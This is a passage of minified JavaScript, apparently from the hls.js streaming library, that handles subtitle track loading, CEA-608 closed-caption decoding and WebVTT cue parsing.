break;a++}}),this.fragmentTracker.removeFragmentsInRange(s,n,pe.SUBTITLE)}}onError(e,t){const s=t.frag;(s==null?void 0:s.type)===pe.SUBTITLE&&(t.details===K.FRAG_GAP&&this.fragmentTracker.fragBuffered(s,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==se.STOPPED&&(this.state=se.IDLE))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&yy(this.levels,t)){this.levels=t.map(s=>new _n(s));return}this.tracksBuffered=[],this.levels=t.map(s=>{const i=new _n(s);return this.tracksBuffered[i.id]=[],i}),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,pe.SUBTITLE),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var s;if(this.currentTrackId=t.id,!((s=this.levels)!=null&&s.length)||this.currentTrackId===-1){this.clearInterval();return}const i=this.levels[this.currentTrackId];i!=null&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.state!==se.STOPPED&&this.setInterval(Jp)}onSubtitleTrackLoaded(e,t){var s;const{currentTrackId:i,levels:n}=this,{details:o,id:a}=t;if(!n){this.warn("Subtitle tracks were reset while loading level ".concat(a));return}const c=n[a];if(a>=n.length||!c)return;this.log("Subtitle track ".concat(a," loaded [").concat(o.startSN,",").concat(o.endSN,"]").concat(o.lastPartSn?"[part-".concat(o.lastPartSn,"-").concat(o.lastPartIndex,"]"):"",",duration:").concat(o.totalduration)),this.mediaBuffer=this.mediaBufferTimeRanges;let l=0;if(o.live||(s=c.details)!=null&&s.live){if(o.deltaUpdateFailed)return;const f=this.mainDetails;if(!f){this.startFragRequested=!1;return}const d=f.fragments[0];if(!c.details)o.hasProgramDateTime&&f.hasProgramDateTime?(tl(o,f),l=o.fragmentStart):d&&(l=d.start,Ou(o,l));else{var u;l=this.alignPlaylists(o,c.details,(u=this.levelLastLoaded)==null?void 0:u.details),l===0&&d&&(l=d.start,Ou(o,l))}f&&!this.startFragRequested&&this.setStartPosition(f,l)}c.details=o,this.levelLastLoaded=c,a===i&&(this.hls.trigger(w.SUBTITLE_TRACK_UPDATED,{details:o,id:a,groupId:t.groupId}),this.tick(),o.live&&!this.fragCurrent&&this.media&&this.state===se.IDLE&&(qs(null,o.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),c.details=void 0)))}_handleFragmentLoadComplete(e){const{frag:t,payload:s}=e,i=t.decryptdata,n=this.hls;if(!this.fragContextChanged(t)&&s&&s.byteLength>0&&i!=null&&i.key&&i.iv&&Si(i.method)){const o=performance.now();this.decrypter.decrypt(new Uint8Array(s),i.key.buffer,i.iv.buffer,Wf(i.method)).catch(a=>{throw n.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_DECRYPT_ERROR,fatal:!1,error:a,reason:a.message,frag:t}),a}).then(a=>{const c=performance.now();n.trigger(w.FRAG_DECRYPTED,{frag:t,payload:a,stats:{tstart:o,tdecrypt:c}})}).catch(a=>{this.warn("".concat(a.name,": ").concat(a.message)),this.state=se.IDLE})}}doTick(){if(!this.media){this.state=se.IDLE;return}if(this.state===se.IDLE){const{currentTrackId:e,levels:t}=this,s=t==null?void 0:t[e];if(!s||!t.length||!s.details||this.waitForLive(s))return;const{config:i}=this,n=this.getLoadPosition(),o=Ae.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),{end:a,len:c}=o,l=s.details,u=this.hls.maxBufferLength+l.levelTargetDuration;if(c>u)return;const f=l.fragments,d=f.length,h=l.edge;let p=null;const m=this.fragPrevious;if(a<h){const x=i.maxFragLookUpTolerance,y=a>h-x?0:x;p=qs(m,f,Math.max(f[0].start,a),y),!p&&m&&m.start<f[0].start&&(p=f[0])}else p=f[d-1];if(p=this.filterReplacedPrimary(p,s.details),!p)return;const g=p.sn-l.startSN,v=f[g-1];if(v&&v.cc===p.cc&&this.fragmentTracker.getState(v)===pt.NOT_LOADED&&(p=v),this.fragmentTracker.getState(p)===pt.NOT_LOADED){const x=this.mapToInitFragWhenRequired(p);x&&this.loadFragment(x,s,a)}}}loadFragment(e,t,s){ct(e)?super.loadFragment(e,t,s):this._loadInitSegment(e,t)}get mediaBufferTimeRanges(){return new Gk(this.tracksBuffered[this.currentTrackId]||[])}}class Gk{constructor(e){this.buffered=void 0;const t=(s,i,n)=>{if(i=i>>>0,i>n-1)throw new DOMException("Failed to execute '".concat(s,"' on 'TimeRanges': The index provided (").concat(i,") is greater than the maximum bound (").concat(n,")"));return e[i][s]};this.buffered={get length(){return e.length},end(s){return t("end",s,e.length)},start(s){return t("start",s,e.length)}}}}const Kk={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},By=r=>String.fromCharCode(Kk[r]||r),cr=15,Or=100,zk={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},qk={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Wk={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Yk={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Xk=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class Qk{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){const s=typeof t=="function"?t():t;$e.log("".concat(this.time," [").concat(e,"] ").concat(s))}}}const Ls=function(e){const t=[];for(let s=0;s<e.length;s++)t.push(e[s].toString(16));return t};class Oy{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){const t=["foreground","underline","italics","background","flash"];for(let s=0;s<t.length;s++){const i=t[s];e.hasOwnProperty(i)&&(this[i]=e[i])}}isDefault(){return this.foreground==="white"&&!this.underline&&!this.italics&&this.background==="black"&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class Zk{constructor(){this.uchar=" ",this.penState=new Oy}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return this.uchar===" "&&this.penState.isDefault()}}class Jk{constructor(e){this.chars=[],this.pos=0,this.currPenState=new Oy,this.cueStartTime=null,this.logger=void 0;for(let t=0;t<Or;t++)this.chars.push(new Zk);this.logger=e}equals(e){for(let t=0;t<Or;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<Or;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<Or;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>Or&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=Or)}moveCursor(e){const t=this.pos+e;if(e>1)for(let s=this.pos+1;s<t+1;s++)this.chars[s].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();const t=By(e);if(this.pos>=Or){this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!");return}this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1)}clearFromPos(e){let t;for(t=e;t<Or;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){const e=[];let t=!0;for(let s=0;s<Or;s++){const i=this.chars[s].uchar;i!==" "&&(t=!1),e.push(i)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class Fc{constructor(e){this.rows=[],this.currRow=cr-1,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<cr;t++)this.rows.push(new Jk(e));this.logger=e}reset(){for(let e=0;e<cr;e++)this.rows[e].clear();this.currRow=cr-1}equals(e){let t=!0;for(let s=0;s<cr;s++)if(!this.rows[s].equals(e.rows[s])){t=!1;break}return t}copy(e){for(let t=0;t<cr;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<cr;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+Xe(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let a=0;a<cr;a++)this.rows[a].clear();const n=this.currRow+1-this.nrRollUpRows,o=this.lastOutputScreen;if(o){const a=o.rows[n].cueStartTime,c=this.logger.time;if(a!==null&&c!==null&&a<c)for(let l=0;l<this.nrRollUpRows;l++)this.rows[t-this.nrRollUpRows+l+1].copy(o.rows[n+l])}}this.currRow=t;const s=this.rows[this.currRow];if(e.indent!==null){const n=e.indent,o=Math.max(n-1,0);s.setCursor(e.indent),e.color=s.chars[o].penState.foreground}const i={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(i)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+Xe(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(this.nrRollUpRows===null){this.logger.log(3,"roll_up but nrRollUpRows not set yet");return}this.logger.log(1,()=>this.getDisplayText());const e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;const t=[];let s="",i=-1;for(let n=0;n<cr;n++){const o=this.rows[n].getTextString();o&&(i=n+1,e?t.push("Row "+i+": '"+o+"'"):t.push(o.trim()))}return t.length>0&&(e?s="["+t.join(" | ")+"]":s=t.join("\n")),s}getTextAndFormat(){return this.rows}}class eg{constructor(e,t,s){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new Fc(s),this.nonDisplayedMemory=new Fc(s),this.lastOutputScreen=new Fc(s),this.currRollUpRow=this.displayedMemory.rows[cr-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=s}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[cr-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),this.mode==="MODE_POP-ON"?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),this.mode!=="MODE_ROLL-UP"&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let s=0;s<e.length;s++)this.writeScreen.insertChar(e[s]);const t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),(this.mode==="MODE_PAINT-ON"||this.mode==="MODE_ROLL-UP")&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),this.mode!=="MODE_TEXT"&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),this.mode==="MODE_POP-ON"){const e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){const t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{const s=Math.floor(e/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=i[s]}this.logger.log(2,"MIDROW: "+Xe(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){const t=this.logger.time;t!==null&&this.outputFilter&&(this.cueStartTime===null&&!this.displayedMemory.isEmpty()?this.cueStartTime=t:this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t),this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}class tg{constructor(e,t,s){this.channels=void 0,this.currentChannel=0,this.cmdHistory=tP(),this.logger=void 0;const i=this.logger=new Qk;this.channels=[null,new eg(e,t,i),new eg(e+1,s,i)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let s=0;s<t.length;s+=2){const i=t[s]&127,n=t[s+1]&127;let o=!1,a=null;if(i===0&&n===0)continue;this.logger.log(3,()=>"["+Ls([t[s],t[s+1]])+"] -> ("+Ls([i,n])+")");const c=this.cmdHistory;if(i>=16&&i<=31){if(eP(i,n,c)){Ao(null,null,c),this.logger.log(3,()=>"Repeated command ("+Ls([i,n])+") is dropped");continue}Ao(i,n,this.cmdHistory),o=this.parseCmd(i,n),o||(o=this.parseMidrow(i,n)),o||(o=this.parsePAC(i,n)),o||(o=this.parseBackgroundAttributes(i,n))}else Ao(null,null,c);if(!o&&(a=this.parseChars(i,n),a)){const u=this.currentChannel;u&&u>0?this.channels[u].insertChars(a):this.logger.log(2,"No channel found yet. TEXT-MODE?")}!o&&!a&&this.logger.log(2,()=>"Couldn't parse cleaned data "+Ls([i,n])+" orig: "+Ls([t[s],t[s+1]]))}}parseCmd(e,t){const s=(e===20||e===28||e===21||e===29)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=33&&t<=35;if(!(s||i))return!1;const n=e===20||e===21||e===23?1:2,o=this.channels[n];return e===20||e===21||e===28||e===29?t===32?o.ccRCL():t===33?o.ccBS():t===34?o.ccAOF():t===35?o.ccAON():t===36?o.ccDER():t===37?o.ccRU(2):t===38?o.ccRU(3):t===39?o.ccRU(4):t===40?o.ccFON():t===41?o.ccRDC():t===42?o.ccTR():t===43?o.ccRTD():t===44?o.ccEDM():t===45?o.ccCR():t===46?o.ccENM():t===47&&o.ccEOC():o.ccTO(t-32),this.currentChannel=n,!0}parseMidrow(e,t){let s=0;if((e===17||e===25)&&t>=32&&t<=47){if(e===17?s=1:s=2,s!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;const i=this.channels[s];return i?(i.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+Ls([e,t])+")"),!0):!1}return!1}parsePAC(e,t){let s;const i=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,n=(e===16||e===24)&&t>=64&&t<=95;if(!(i||n))return!1;const o=e<=23?1:2;t>=64&&t<=95?s=o===1?zk[e]:Wk[e]:s=o===1?qk[e]:Yk[e];const a=this.channels[o];return a?(a.setPAC(this.interpretPAC(s,t)),this.currentChannel=o,!0):!1}interpretPAC(e,t){let s;const i={color:null,italics:!1,indent:null,underline:!1,row:e};return t>95?s=t-96:s=t-64,i.underline=(s&1)===1,s<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(s/2)]:s<=15?(i.italics=!0,i.color="white"):i.indent=Math.floor((s-16)/2)*4,i}parseChars(e,t){let s,i=null,n=null;if(e>=25?(s=2,n=e-8):(s=1,n=e),n>=17&&n<=19){let o;n===17?o=t+80:n===18?o=t+112:o=t+144,this.logger.log(2,()=>"Special char '"+By(o)+"' in channel "+s),i=[o]}else e>=32&&e<=127&&(i=t===0?[e]:[e,t]);return i&&this.logger.log(3,()=>"Char codes =  "+Ls(i).join(",")),i}parseBackgroundAttributes(e,t){const s=(e===16||e===24)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=45&&t<=47;if(!(s||i))return!1;let n;const o={};e===16||e===24?(n=Math.floor((t-32)/2),o.background=Xk[n],t%2===1&&(o.background=o.background+"_semi")):t===45?o.background="transparent":(o.foreground="black",t===47&&(o.underline=!0));const a=e<=23?1:2;return this.channels[a].setBkgData(o),!0}reset(){for(let e=0;e<Object.keys(this.channels).length;e++){const t=this.channels[e];t&&t.reset()}Ao(null,null,this.cmdHistory)}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){const s=this.channels[t];s&&s.cueSplitAtTime(e)}}}function Ao(r,e,t){t.a=r,t.b=e}function eP(r,e,t){return t.a===r&&t.b===e}function tP(){return{a:null,b:null}}var ld=function(){if(el!=null&&el.VTTCue)return self.VTTCue;const r=["","lr","rl"],e=["start","middle","end","left","right"];function t(a,c){if(typeof c!="string"||!Array.isArray(a))return!1;const l=c.toLowerCase();return~a.indexOf(l)?l:!1}function s(a){return t(r,a)}function i(a){return t(e,a)}function n(a,...c){let l=1;for(;l<arguments.length;l++){const u=arguments[l];for(const f in u)a[f]=u[f]}return a}function o(a,c,l){const u=this,f={enumerable:!0};u.hasBeenReset=!1;let d="",h=!1,p=a,m=c,g=l,v=null,x="",y=!0,E="auto",b="start",S=50,A="middle",C=50,_="middle";Object.defineProperty(u,"id",n({},f,{get:function(){return d},set:function(T){d=""+T}})),Object.defineProperty(u,"pauseOnExit",n({},f,{get:function(){return h},set:function(T){h=!!T}})),Object.defineProperty(u,"startTime",n({},f,{get:function(){return p},set:function(T){if(typeof T!="number")throw new TypeError("Start time must be set to a number.");p=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"endTime",n({},f,{get:function(){return m},set:function(T){if(typeof T!="number")throw new TypeError("End time must be set to a number.");m=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"text",n({},f,{get:function(){return g},set:function(T){g=""+T,this.hasBeenReset=!0}})),Object.defineProperty(u,"region",n({},f,{get:function(){return v},set:function(T){v=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"vertical",n({},f,{get:function(){return x},set:function(T){const R=s(T);if(R===!1)throw new SyntaxError("An invalid or illegal string was specified.");x=R,this.hasBeenReset=!0}})),Object.defineProperty(u,"snapToLines",n({},f,{get:function(){return y},set:function(T){y=!!T,this.hasBeenReset=!0}})),Object.defineProperty(u,"line",n({},f,{get:function(){return E},set:function(T){if(typeof T!="number"&&T!=="auto")throw new SyntaxError("An invalid number or illegal string was specified.");E=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"lineAlign",n({},f,{get:function(){return b},set:function(T){const R=i(T);if(!R)throw new SyntaxError("An invalid or illegal string was specified.");b=R,this.hasBeenReset=!0}})),Object.defineProperty(u,"position",n({},f,{get:function(){return S},set:function(T){if(T<0||T>100)throw new Error("Position must be between 0 and 100.");S=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"positionAlign",n({},f,{get:function(){return A},set:function(T){const R=i(T);if(!R)throw new SyntaxError("An invalid or illegal string was specified.");A=R,this.hasBeenReset=!0}})),Object.defineProperty(u,"size",n({},f,{get:function(){return C},set:function(T){if(T<0||T>100)throw new Error("Size must be between 0 and 100.");C=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"align",n({},f,{get:function(){return _},set:function(T){const R=i(T);if(!R)throw new SyntaxError("An invalid or illegal string was specified.");_=R,this.hasBeenReset=!0}})),u.displayState=void 0}return o.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},o}();class rP{decode(e,t){if(!e)return"";if(typeof e!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function My(r){function e(s,i,n,o){return(s|0)*3600+(i|0)*60+(n|0)+parseFloat(o||0)}const t=r.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return t?parseFloat(t[2])>59?e(t[2],t[3],0,t[4]):e(t[1],t[2],t[3],t[4]):null}class sP{constructor(){this.values=Object.create(null)}set(e,t){!this.get(e)&&t!==""&&(this.values[e]=t)}get(e,t,s){return s?this.has(e)?this.values[e]:t[s]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,s){for(let i=0;i<s.length;++i)if(t===s[i]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){const s=parseFloat(t);if(s>=0&&s<=100)return this.set(e,s),!0}return!1}}function Ny(r,e,t,s){const i=s?r.split(s):[r];for(const n in i){if(typeof i[n]!="string")continue;const o=i[n].split(t);if(o.length!==2)continue;const a=o[0],c=o[1];e(a,c)}}const Gu=new ld(0,0,""),wo=Gu.align==="middle"?"middle":"center";function iP(r,e,t){const s=r;function i(){const a=My(r);if(a===null)throw new Error("Malformed timestamp: "+s);return r=r.replace(/^[^\sa-zA-Z-]+/,""),a}function n(a,c){const l=new sP;Ny(a,function(d,h){let p;switch(d){case"region":for(let m=t.length-1;m>=0;m--)if(t[m].id===h){l.set(d,t[m].region);break}break;case"vertical":l.alt(d,h,["rl","lr"]);break;case"line":p=h.split(","),l.integer(d,p[0]),l.percent(d,p[0])&&l.set("snapToLines",!1),l.alt(d,p[0],["auto"]),p.length===2&&l.alt("lineAlign",p[1],["start",wo,"end"]);break;case"position":p=h.split(","),l.percent(d,p[0]),p.length===2&&l.alt("positionAlign",p[1],["start",wo,"end","line-left","line-right","auto"]);break;case"size":l.percent(d,h);break;case"align":l.alt(d,h,["start",wo,"end","left","right"]);break}},/:/,/\s/),c.region=l.get("region",null),c.vertical=l.get("vertical","");let u=l.get("line","auto");u==="auto"&&Gu.line===-1&&(u=-1),c.line=u,c.lineAlign=l.get("lineAlign","start"),c.snapToLines=l.get("snapToLines",!0),c.size=l.get("size",100),c.align=l.get("align",wo);let f=l.get("position","auto");f==="auto"&&Gu.position===50&&(f=c.align==="start"||c.align==="left"?0:c.align==="end"||c.align==="right"?100:50),c.position=f}function o(){r=r.replace(/^\s+/,"")}if(o(),e.startTime=i(),o(),r.slice(0,3)!=="-->")throw new Error("Malformed time stamp (time stamps must be separated by '-->'): "+s);r=r.slice(3),o(),e.endTime=i(),o(),n(r,e)}function $y(r){return r.replace(/<br(?: \/)?>/gi,"\n")}class nP{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new rP,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){const t=this;e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));function s(){let n=t.buffer,o=0;for(n=$y(n);o<n.length&&n[o]!=="\r"&&n[o]!=="\n";)++o;const a=n.slice(0,o);return n[o]==="\r"&&++o,n[o]==="\n"&&++o,t.buffer=n.slice(o),a}function i(n){Ny(n,function(o,a){},/:/)}try{let n="";if(t.state==="INITIAL"){if(!/\r\n|\n/.test(t.buffer))return this;n=s();const a=n.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(a!=null&&a[0]))throw new Error("Malformed WebVTT signature.");t.state="HEADER"}let o=!1;for(;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(o?o=!1:n=s(),t.state){case"HEADER":/:/.test(n)?i(n):n||(t.state="ID");continue;case"NOTE":n||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(n)){t.state="NOTE";break}if(!n)continue;if(t.cue=new ld(0,0,""),t.state="CUE",n.indexOf("-->")===-1){t.cue.id=n;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{iP(n,t.cue,t.regionList)}catch(a){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{const a=n.indexOf("-->")!==-1;if(!n||a&&(o=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(t.cue===null)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=n}continue;case"BADCUE":n||(t.state="ID")}}}catch(n){t.state==="CUETEXT"&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state=t.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this}flush(){const e=this;try{if((e.cue||e.state==="HEADER")&&(e.buffer+="\n\n",e.parse()),e.state==="INITIAL"||e.state==="BADWEBVTT")throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this}}const oP=/\r\n|\n\r|\n|\r/g,Bc=function(e,t,s=0){return e.slice(s,s+t.length)===t},aP=function(e){let t=parseInt(e.slice(-3));const s=parseInt(e.slice(-6,-4)),i=parseInt(e.slice(-9,-7)),n=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!de(t)||!de(s)||!de(i)||!de(n))throw Error("Malformed X-TIMESTAMP-MAP: Local:".concat(e));return t+=1e3*s,t+=60*1e3*i,t+=60*60*1e3*n,t};function cd(r,e,t){return pn(r.toString())+pn(e.toString())+pn(t)}const lP=function(e,t,s){let i=e[t],n=e[i.prevCC];if(!n||!n.new&&i.new){e.ccOffset=e.presentationOffset=i.start,i.new=!1;return}for(;(o=n)!=null&&o.new;){var o;e.ccOffset+=i.start-n.start,i.new=!1,i=n,n=e[i.prevCC]}e.presentationOffset=s};function cP(r,e,t,s,i,n,o){const a=new nP,c=Yt(new Uint8Array(r)).trim().replace(oP,"\n").split("\n"),l=[],u=e?mL(e.baseTime,e.timescale):0;let f="00:00.000",d=0,h=0,p,m=!0;a.oncue=function(g){const v=t[s];let x=t.ccOffset;const y=(d-u)/9e4;if(v!=null&&v.new&&(h!==void 0?x=t.ccOffset=v.start:lP(t,s,y)),y){if(!e){p=new Error("Missing initPTS for VTT MPEGTS");return}x=y-t.presentationOffset}const E=g.endTime-g.startTime,b=er((g.startTime+x-h)*9e4,i*9e4)/9e4;g.startTime=Math.max(b,0),g.endTime=Math.max(b+E,0);const S=g.text.trim();g.text=decodeURIComponent(encodeURIComponent(S)),g.id||(g.id=cd(g.startTime,g.endTime,S)),g.endTime>0&&l.push(g)},a.onparsingerror=function(g){p=g},a.onflush=function(){if(p){o(p);return}n(l)},c.forEach(g=>{if(m)if(Bc(g,"X-TIMESTAMP-MAP=")){m=!1,g.slice(16).split(",").forEach(v=>{Bc(v,"LOCAL:")?f=v.slice(6):Bc(v,"MPEGTS:")&&(d=parseInt(v.slice(7)))});try{h=aP(f)/1e3}catch(v){p=v}return}else g===""&&(m=!1);a.parse(g+"\n")}),a.flush()}const 